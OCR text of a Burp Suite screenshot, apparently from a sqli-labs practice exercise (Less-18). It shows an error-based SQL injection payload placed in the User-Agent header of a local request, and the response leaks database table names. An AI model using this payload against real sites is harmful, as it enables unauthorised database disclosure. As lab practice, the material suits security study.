 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.0.103:801
Request
Pretty Raw \n Actions
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.0.103:801
3 User-Agent: ' OR updatexml(1,concat('~',(SELECT group_concat(table_name)
FROM information_schema.tables WHERE table_schema='security'),'~'),3) OR
'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.0.103:801
10 Connection: close
11 Referer: http://192.168.0.103:801/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Search... 0 matches
Response
Pretty Raw Render \n Actions
Welcome Dhakkan
Us
Pa
Your IP ADDRESS is: 192.168.0.103
Your User Agent is: ' OR updatexml(1,concat('~',(SELECT group_concat(table_name)
FROM information_schema.tables WHERE table_schema='security'),'~'),3) OR '
XPATH syntax error: '~emails,referers,uagents,users~'
SUCCESSFULLY
LOGGED IN
INSPECTOR
Done 1,943 bytes | 75 millis